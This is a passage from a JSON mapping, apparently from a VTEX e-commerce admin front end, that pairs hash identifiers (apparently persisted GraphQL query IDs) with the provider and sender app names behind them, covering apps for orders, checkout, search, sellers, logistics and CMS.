.admin-sales-performance@1.x"},"83fe14f9982d324922532762797f54f7d4ab4a66752f6233f3a6ef0d67645d1b":{"provider":"vtex.sales-performance-graphql@0.x","sender":"vtex.admin-sales-performance@1.x"},"8adbea5853f8b2064a8389bc7853bda34983abbcdb51dbd989e45f15b01ee7b0":{"provider":"vtex.admin-offer-status@0.x","sender":"vtex.admin-offer-status@0.x"},"60d464aec559be1646185fef894a70dc43740f5ccc793611fd4bc67830a57f8e":{"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"7409e64fcb91bd20289b6bd5289d8b4ae786a57e9b499598c4b2516bbe99fdb4":{"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"d05741db74ce6ae9f34b7f21d86744f48f2195b7c85fef71822caa446cad686d":{"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"93766d42b622bf40c5a3e6b38a87365753952dd2715e669bd0172113b5e76ad1":{"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"113ccf3e5eb4e527ab5fcd8991c3507475fc92f8b21dc81d8539a8e909d390a0":{"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"b0db1dd766196693bda008d89f15497266cf826134e7699aee73ed4c5ea34add":{"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"1bcfc91935427bec7fd5bc9969c570ea50d39f06bcb689b310dde49e71e2c5dc":{"provider":"vtex.admin-pricing-settings-graphql@1.x","sender":"vtex.admin-pricing-settings@1.x"},"faee565c64514133c4a3c5ec7e05765452a06cb375ce3a381e0a99944a8c6f64":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"8de6b6ab198874e2e25ab05c8809df3867375c5ebe73d1f064e0b16d27427200":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"4295c1ab7fc62e8992e16c23ad9d06dafc0cf5f2249f841366aece4cacec5646":{"provider":"vtex.file-manager-graphql@0.x","sender":"vtex.marketplace-network@0.x"},"9209d75f39406bd72938b1ba9b80dc2604c126a45f6562cb68414146c767e9b8":{"provider":"vtex.file-manager-graphql@0.x","sender":"vtex.marketplace-network@0.x"},"3ebd87a5becb89f95f4e49c92f0a6331cb8994b568f7fec399403fbeac8a8980":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"0247018ab83f9f7ddfc5f41ae4e0e65d9c306cb23f9a44028eda9f255982dcef":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"bcfa9bb1fefb116a43048d94de0bd30c97bd9d0d38bfb1cb256e803647b303e4":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"2eef359c41d33641d0ac62fe6504d4d7323bafcfa96d582d699a3aefdbacf80b":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"60d166cca768d187b5d44f1114bc90f7e1690bde824f7fc31f5abd252ff9c4b8":{"provider":"vtex.mercadolivre-sizechart-graphql@2.x","sender":"vtex.admin-mercadolivre-sizechart@2.x"},"ce1740cc88eab396796a7f21542c0bfe0845b140c7c4888f738b11a84d3e098f":{"provider":"vtex.mercadolivre-sizechart-graphql@2.x","sender":"vtex.admin-mercadolivre-sizechart@2.x"},"931084198367e993c48c69799921c88ec5380a3100251eb92e3beba55b00dbd0":{"provider":"vtex.mkp-category-mapper-ui@1.x","sender":"vtex.mkp-category-mapper-ui@1.x"},"ef60c803cc7a246c1f1bb965e0b0fed112a803ed7fc8eb2bd8d7e8e9381a8813":{"provider":"vtex.support-center-graphql@1.x","sender":"vtex.support-center@1.x"},"86eea42a9852b7d29313e4fbca36348c76f13dd50f2d642a9e921417df4cdaac":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"9263c67dd4cdbefbc00abe42df3cda19bf164804562b84c558b9ebccbcbc6492":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"3de2f68e7791e9e0ce56c786277fe0a5854755290082265b4d9badc5b6de4135":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"bc8cd799bceee6f7ef6e5728ae8553c2c415f44b9afd698362fb6ac1ac75c87f":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"75680b2d292d8122bdf211811ec78bed92bdf3a72a8c9de81839a70cd40d8e1f":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"17ea91987c6e27659ee936639928a57f69b0a4bc901c9611e082c2f580027f78":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"df5442fa4918c0a724f1adbafebdf522dadc01f11bd32ef1203af05796fecc4e":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"8e21c1f64e064c31b63772c75ac4462d5d0996ecf341863bb9832e026dae5511":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"ce2380a0ecc6ae8b5e4e9366895f13a8fcc53df21a91b0bfb5188947492c6ce5":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"6312f973327d4600ee34e19f0fd0b736d4522797ed3bddb4a18822a72ac34377":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"08e8f590b38c9bff63ba212ffba4975f052442e71071c02c1afe677292abf10f":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"9f1e1ee8a5321484c2dfef4a84e680f98589295d2512cb6593cf6075f1115bd1":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"61c61d36dc09a39d99b783c2bb47b0fb3520fd67014e36d10b1a37efa9781d83":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"4fc2678d17c9039cd7fc126af54062b9c964554c221b43ef17eef1157d2334dc":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"a6f3a3f85cb4677306fb9cb171fdf3f1536f5c343374fbeaef7139bcac54a08c":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"e9f2595bd30882965e233d21d3c514285692122c964d7e73128a2fdce4647fcc":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"e135626452275adce442374aa2b7af8a9f32a88c08f223c13a854095808a15fb":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"7ebde156898d553043e811f57e8ec82895168be1db3966a2a2e6fec5dc0209a3":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"daee5e5a183d724fa627bbb26432f8a037e240ea529787a6233e602730cbac1c":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"e8f63e603227d91b5062533cb4ff383ff487a280b526c8da86556cacf9dc9bd0":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"117fcddf9c891295c13700fa36f748bed1712b8737ab972fa8835a86aa91afb5":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"1ca37c8a54374901da281d831a950814fd880717f3e13864740de91b37cde1f2":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"91d4df846d751669fc035210ac84ad6a5972947078c97ba434d47083ba4c38d2":{"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"d685f45bebe8b5dd3a5a662be1b84a1f832e00d9a836bd47b376a6d37c86f314":{"provider":"vtexarg.abtester@1.x","sender":"vtexarg.abtester@1.x"},"e870e53fcf3dafc2f1b9f2da0bdad4608636ed7123d0b37a545a4f11d83c66e1":{"provider":"vtexarg.abtester@1.x","sender":"vtexarg.abtester@1.x"},"dc1cc87148b393fc426cbc057445f8921205f698df289df1bebad8d25a0975d5":{"provider":"vtexarg.abtester@1.x","sender":"vtexarg.abtester@1.x"},"3c19bc322d718e2adf92c06e67c75ab80f81f0ce2dcf849da3bdcbeb91bda1d8":{"provider":"vtex.store-graphql@2.x","sender":"vtex.store-resources@0.x"},"0dc2ceb52f067a81b9553482ba243046d43a9f32d5b2b89eac15767e68ae6ca4":{"provider":"vtex.store-graphql@2.x","sender":"vtex.store-resources@0.x"},"48bb7348f58b6511e0c50eed283a4255f332bfc1e9b3b428a321a497394907b3":{"provider":"vtex.store-graphql@2.x","sender":"vtex.store-resources@0.x"},"b1efff149eb7f4f7eb8307ced113373f8fc342c721c965af901061e7d1867fba":{"provider":"vtex.store-graphql@2.x","sender":"vtex.store-resources@0.x"},"4a46a33e70bca71f8528c2c7f481f83c6b67b91a0b6d23206bb261fa9ec91f8e":{"provider":"vtex.store-graphql@2.x","sender":"vtex.store-resources@0.x"},"0bb89c031d5f8fde19d84932662559ced2024ed2f06a7c430c07e1f131196f45":{"provider":"vtex.vendor-onboarding-graphql@0.x","sender":"vtex.seller-welcome@0.x"},"2b6a27ca3597efb5749eff43c2f1c714ddc198dd093405134963c847e10a45cc":{"provider":"vtex.vendor-onboarding-graphql@0.x","sender":"vtex.seller-welcome@0.x"},"c4425352dbecd56805f82b6eb05a30480113f2ae423298cd657e15ddd80e282e":{"provider":"vtex.order-auth-graphql@0.x","sender":"vtex.order-auth@1.x"},"7df748e838527b50349ae1e76afaf448c1e98c684b3637f47fea2a4009a7dc26":{"provider":"vtex.mega-menu@2.x","sender":"vtex.mega-menu@2.x"},"e3c783807692ffbaf653dd280a5389c3ffa31c6705a897de3b9c4ae78528978f":{"provider":"vtex.mega-menu@2.x","sender":"vtex.mega-menu@2.x"},"7421fcc392e9774659c70a97cb37b4b6e918b8e3e099d383063237543f33a888":{"provider":"vtex.mega-menu@2.x","sender":"vtex.mega-menu@2.x"},"f70c8d0119f9308fcbb785073005762cdc709c7ce734d53dd675f1db3bce260c":{"provider":"vtex.mega-menu@2.x","sender":"vtex.mega-menu@2.x"},"e2be4f834802968f88f989988d4b20432d59c07a59d80d5338f7400f5bcbbc3c":{"provider":"vtex.mega-menu@2.x","sender":"vtex.mega-menu@2.x"},"da606c61ec582e3ce5aebf5a4fb90a6c0e2fb2916f8517582a8e09aa4882ef9b":{"provider":"vtex.admin-defense-mode@0.x","sender":"vtex.admin-defense-mode@0.x"},"43dd12446f56ee5e75e4c864c1d8cd12ccb6783f70fe7b3bfa7a9c83e09c37f4":{"provider":"vtex.reviews-and-ratings@2.x","sender":"vtex.reviews-and-ratings@2.x"},"60f505e581a9f0ca6fe2c1c7b9573838ec379920afd96cb7de54b9024f23e139":{"provider":"vtex.reviews-and-ratings@2.x","sender":"vtex.reviews-and-ratings@2.x"},"e1909e2d8499405d1eed4dfd4c507ef0dcfab099215e0ff9f103ff8b0266f2d6":{"provider":"vtex.reviews-and-ratings@2.x","sender":"vtex.reviews-and-ratings@2.x"},"4d96652a5f6ae31529915bd0644a70b6175354154d1cd185b69f15c0ddfc5867":{"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"2e8809c3bf43b2e835c4a40c7bfe31c13f6525eb41911a0835e0c6cb1c462a79":{"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"754c2e454405c179f1300605cd7b54276d68f732835e67101881981aeee547df":{"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"98c03df915d3816ca347c97f59e75f0449ced85e588a498f4bce383f724bd503":{"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"7f909b272aba654b50d9b3cd83d9b792b43472c90f4309043f9b267ec74cab26":{"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"4878b75acb30feaca2688a11a30972378e9837964bcb85709c529c557d2303ae":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"19db9ff8b9390540253ac479516fc0bb05f0a2c562ed9fb03b782a025bbb861d":{"provider":"vtex.file-manager-graphql@0.x","sender":"vtex.admin-cms@1.x"},"b8243253a39b778df3f1fecb661bca1a908f219034166daa06ba141b24f111b5":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"6f1e811d493ac8e54807d35086285df4f55c54ddb5e84b06da89363ac2217dd7":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"648296c208292e510e66b9d78d532a67de6699ec7deca45899a05114b5bb9d1a":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"19db79e2a509f1893aae27449a4e5aa7cc3d32c7da924732b060113b72bbad15":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"d8b91d24ba9aaa1a47a2a30b9448abcbe9b6cf6f3a3fe1a58d2162037dd19a85":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"3ae2a0526851feab97a81e2ad02b87c1308a92f857a87c5de64f3909b65db935":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"1a8f945d5c633bed48d72896d1ddcd507ad5cd823a5705cd9ede8076f1334c32":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"df3380ab4320637aaeb8e30b63afdcf093917601ded46a9c994d0b36b52f0215":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"73d3680e57341e55a77414b1f445367e3affc67b7288a7174f27fa7c996dc750":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"56b6f8baf7ebd63cd943286f0f3e0bedcb40b2407142de6bf5dec2e964916aee":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"43dd75d668a94e766c38a88a7ae4edaa896e4af460410c4f2551dd6b0541ff33":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"9983def4ccfc609eb5bb0df4491f7e090141bfa14c68b275130bf5adc4c3dadd":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"117968e72540d03a1bd3d7e85fbbdf475acf18ec9d90656c67ee768e253ba6e9":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"73859b60eb2fd4b788f1344679e648cd057d32bbe0e03f0607373afec036390c":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"6da2763e0a5d388481c036441813374a2fe31066face8e8a9ac4db348c937f8d":{"provider":"vtex.releases-graphql-layer@0.x","sender":"vtex.admin-cms@1.x"},"fea13a0979c07601cd2783b4bc53d949ac526a2a8339b091c3761533447e2eec":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"4d1a10b753e0c1ec12ba2d42781bdcc91b108d692a84e40e9947c1754945d76f":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"4e3ac18d87b47c22247f13db63a3cd4c46ca05f15017651abf956de5db9ec882":{"provider":"vtex.session-client@1.x","sender":"vtex.session-client@1.x"},"790ab67308389ef3ceaf17e6c64189f21f90a5c65d75a877308bcc8608e21e55":{"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin@4.x"},"0754d2d32434091c0277afa4deb631f1050d81c7a5911bfaf8923d01480d8b72":{"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin@4.x"},"714e60b9de817fa750fa63932c5f7e68377db67dcfb93592030e5125cf9e0fc6":{"provider":"vtex.store-graphql@2.x","sender":"vtex.my-authentication@1.x"},"186e801ef5c1d94c212d3fb81370ba255f3013ff58ddb9f499b08c1637d3f4b1":{"provider":"vtex.extensions-highlight-manager@0.x","sender":"vtex.extensions-highlight-manager@0.x"},"3a30ac77c03350ddf9c7e756aa2475ea58bb219ef7741f8662729144073fcfbe":{"provider":"vtex.extensions-highlight-manager@0.x","sender":"vtex.extensions-highlight-manager@0.x"},"2b92b716b3174fddfd517d58cbd5a48c96b41cc4535c04132404494a15098d1e":{"provider":"vtex.extensions-highlight-manager@0.x","sender":"vtex.extensions-highlight-manager@0.x"},"972b72572c3ec411e3b814f5aa9fb00ac54fc64a5f41d6b790239a88adf2324a":{"provider":"vtex.checkout-ui-custom@0.x","sender":"vtex.checkout-ui-custom@0.x"},"695bd57420c32cd82720c5721c39c96244cb1fbe38ef4436cea7eae7a2fe3bbb":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"152aca97cec1700544950f74aac7add0dff31117aed1f243ef618015c3bff95d":{"provider":"vtex.file-manager-graphql@0.x","sender":"vtex.admin-sellers@1.x"},"870a30b1a4eda6379732d375fd5de37e30e120c3f630c6ce4d118b40568e307a":{"provider":"vtex.file-manager-graphql@0.x","sender":"vtex.admin-sellers@1.x"},"b1a36cbc6c236926d1a7877d0c9d2940dc82349f3c377824953c67fe8df0b040":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"9c667304a6cd8d6de788a47cc0da7bb4b934b30b55225a1f316b9f4ab64c1187":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"05bba4ec183c6eb98ee2a9b74df14053823798f8a3b1fab3fecba4bd4b6fedf8":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"8db57b43c8c1e43b22137c72575cce12efd8dae96f48e29e793e39d8721c634f":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"abdd04eedfde6066f2f8223e588a46e49973a045b3836a437ea2218b57ff5784":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"d691adb7a64a14dd4f5bceed814c672272e46a4f70019dbac548830e38d74e52":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"b9ddae815f0c13069ac6bba0901aae3acff462a25d15c9cc9e2aabfb2e0323cb":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"d1b0569bcd4168f6f46c6024156c7947ecae9946311570b259b1cf386e026de8":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"d745fe5e009deb57853542ad88457b53d10623f86880919d2254a04f42a95f49":{"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"d2283783901b01ffebce251ce5c46782ee4fd311014088f01217e0140d3b4575":{"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"8d7838476fc13a09d820de4daac4e436d585752bb2c38f8578ae6dea47c992db":{"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"2757cc465152e2d8a03a27bb2e40db988f3771f50ad45168f67c22920cd7f915":{"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"cfa068bb5ef4a7c76473adb652c4dfa0dbb67aef128d95f984f9cd555291a44b":{"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"9006caeb21726e586ab07bfb47d1c2d7a18828518e442331ed6d84e45ed31cdb":{"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"478c8abe1c9af1a5a7a4c4e9940e8957e4f5500fda71b0ee3e44f8734cbb7e18":{"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"3f91779aa2953171121e5305bd34bfb8c4107754c10c68af1b371c25e49bc1db":{"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"0593561d621074c0f10eff8b92ef167e76f34e4b834803d755e97537ec52d07f":{"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"ae9457c694ad4be102345cba16adeb85ef8bf7f26df5688e60ca3d4a9997a2db":{"provider":"vtex.inventory-graphql@0.x","sender":"vtex.admin-inventory@0.x"},"742d6f94f7ac9971c48d9e2376528514f3ebecb7b6faaebb75021f36c41e994e":{"provider":"vtex.inventory-graphql@0.x","sender":"vtex.admin-inventory@0.x"},"fb75fd41e39b14548e6ffec692594851391cb812af25ea8f969f57162cea513d":{"provider":"vtex.billing@0.x","sender":"vtex.admin-inventory@0.x"},"a12a15237c2e301176178f65d354c28a71aa409fcd8c2ce27ddc72b7e47e2742":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-vendor-invite@0.x"},"dcca9e715c8e8327c5a69260db8846c8a918ba83301a744803564d7a6f13cf49":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-vendor-invite@0.x"},"949d1f992c11ce555f568ae95943aec30da29a7df83c6095eac4b32e392e2b97":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-vendor-invite@0.x"},"9416eb994a64dc07286487a0f3d5755f0ff6a615f3a3618cf1cbcc5ad7ff150d":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-vendor-invite@0.x"},"153c0340a93fe6bd78a03d0d743a03987203274df7a1e146d9d9ac56c67d59eb":{"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-apps@4.x"},"6849a482b47e83afb495797bf6d8e4a1c6c0ee8a97d0c730e0d9e2a71c07295e":{"provider":"vtex.billing@0.x","sender":"vtex.admin-apps@4.x"},"3c21928684c4ea878a41c710bf3d6d6c11e1045d747dfb892bec25111278fb3d":{"provider":"vtex.billing@0.x","sender":"vtex.admin-apps@4.x"},"f8d3082bef9cf1be705e6720fa8eb96ee2394adee2fa5049a097fe84d8799f93":{"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-apps@4.x"},"c6b8d5cb158fe93f16b61b2e6904cfa87539b96069be07a2d9500ce1fb4ab5d2":{"provider":"vtex.billing@0.x","sender":"vtex.admin-apps@4.x"},"d90407ea4bb9974a625b604c4325538e9541923b67b60ba6b0e7e5364a808b90":{"provider":"vtex.billing@0.x","sender":"vtex.admin-apps@4.x"},"700b9b74d87719c3a3b88caf8b504d95553e96756cbeed17f03dceed4f5862d4":{"provider":"vtex.extensions-admin-api@0.x","sender":"vtex.admin-apps@4.x"},"c68f8fab0ec4f04c0330b7adf8eabb5f663956f57950f87eacecfb426ea697c1":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"55f227e1ebacb96bd86d72345eda0633aaaab27fbe17ff7f7bf7429050fd1004":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"de50ef066f0e20667d28a08b5bc4dc15373b213c5920625850792fb3fe5310fa":{"provider":"vtex.billing@0.x","sender":"vtex.admin-logistics@1.x"},"df67396b4321a321814f7f9c4752716b9d523c7fadf243ab018b85c4cb5002dc":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"fa9389da69c05005fc0f916996fb3e28e803b30abd054b57f61ec84a89d9c1b6":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"dc61fd88ddfdb944ed264c1656f9769fd30decb23464de7559ee621b1937bdad":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"1ca2de4fccd6d5dd0324aa6c680bed29af8b8c8e7dd632a55828ff4170a31c07":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"fcc456af1d6d8d36f1bae7d8cd3652d6ee52bd9a8db8cf4dbca299bbf7cfaac6":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"1f50cb823551da21b02f36eb0ea12886f68fac0335c55f479df1e021bc6c3da8":{"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"90d731efa89ca04b8934b0a764dbb0a700b6bd4dfbd349334ef38070962880f7":{"provider":"vtex.myuser-io@2.x","sender":"vtex.myuser-io@2.x"},"0dc3fcabf69443831068ac4e51f6a8b5d7b5fbdd97055bb48e0352921ccd6da8":{"provider":"vtex.myuser-io@2.x","sender":"vtex.myuser-io@2.x"},"c71db839185aac8d743278dc936abf6b6ff7cd5bc8d7e329fce23d5267928325":{"provider":"vtex.myuser-io@2.x","sender":"vtex.myuser-io@2.x"},"23cb000770ddd48986b939549a36dcc4f5372fb13a6dcac856097dbdc48618fb":{"provider":"vtex.myuser-io@2.x","sender":"vtex.myuser-io@2.x"},"03bce5c3a61bb6cb79b2af4a366b98f66d9732c3142c634982201eabfc357d6a":{"provider":"vtex.myuser-io@2.x","sender":"vtex.myuser-io@2.x"},"b92d4c6881190db52df2086697668342ae78e7793710294b8eb3d709a7d48c85":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"20ae0c35fafbd560c8cf33986aff7e528bc83b2f0460c1b4face03395bf37cae":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"a9501638ad78be6fa9980954e9487aebd3f147823b79568a530e23da25481ce8":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"5b5ce35d69a4e5707ed6fb5a2180338a3dc3ab94569c660ac6850b94116f6879":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"7251798eba5ff928f533539d27ec32a2d211782ef4ee3bbde37f6a09d54380a4":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"d6c54460cf023c850d62ca9c0a2e730695915b8085815eddfeaef0448a311e5e":{"provider":"vtex.gateway-graphql@1.x","sender":"vtex.checkout-resources@0.x"},"e0531e5ec0bbd8831edcf61b133d146bae34c192d38ca4f293b9856baa3971a5":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"d9f2246b1afbc7d30207b71f36bdd4ead74566b83e3c400be11ca66287c4c1fc":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"e202bb0a918da7748421a2d2eae48a4a05aad7251fee3a1f868426f2d4ef4fc6":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"567093498d80c38f2a1dfe9ba879a60e6256bb981eeb29a583988b4bb05f5af1":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"4ef2f59100b77619c3a47fdbde1c3886e9e0c0c2304dd818be3b64ea8b1e1e7a":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"df64ce690840c56d27634714a547181f9369aec98d472bd3da775f1a36c433f6":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"a63161354718146c4282079551df81aaa8fa3d59584520cf5ea1c278fac0db33":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"0766ef3de28651807131bf13d4a46b4a1ea62716b2a2653b6f05eab76a2341b3":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"c0788d12cb0db9d7534a3859485f514493d90ede6c27f6a4383e96c5febeba03":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"551d4cf521e981a354ac46e3a456a6454025ecfcc4e3c8a6e7b902ae7019d07f":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"c3199f3b8e98f04c4cab6a8637890f0fa949b30f692e6340da3e439df6235e14":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"6ec58ec0d5f25029be6bfded6cc9ab702554d1730f065071ba26722e486ed314":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"44a97d765d642b6c01bc3520667cf94e0122ada643a9509122d2205b74392563":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"cfd8ceeeb4a9a3d90e6186c724b35441607f0489a5e8560be9380733e7edb726":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"d9a33a9f98dfcbd99814127a658716ca02d7d656a22836d2863391c471a05113":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"ef026fc4f5af112d078c6e553a932b2aa81445d3ea3f896d91b6e2f4b533275e":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"2c12a4101ebbf7fd685f4d3cae83b8cc07f3e33cdf15f8318fc5cb632074d12f":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"47128bb5611195771a0d7896fc0b2cabb0d72bf7525c4b218bdf683507a1a23d":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"6e972acc05d9a2131fe009ffa0df5405d772265f4421af8790fd137e7e68d18e":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"bc88fab9b2548e2e37b35b8e4956e9659bb7b622f5248e292b1f8f4639947a53":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"c4bb67cca7aac752b86c4f513ed343f05c5008174219f5af5cddb65c536664e6":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"b3f3d7b8d1910fc570a5cda2c071ca93ed4e8ceb6766f80cf518339fb62ac9e8":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"89b68ce1a584eb9f803c530f15a77bae489bf343f4a84211ccf4c78cd607b4c7":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"419d45bf29076d10e81dafa59faae59061731d41ac9d15700b72abce22d3f9da":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"4e7addb24f778b364e20df2a44535fed3a8ef374c913b1bc3bb3ce2da938e59c":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"4691d90b2e933276e9b9eefe8b0a2d1c06644247347ff627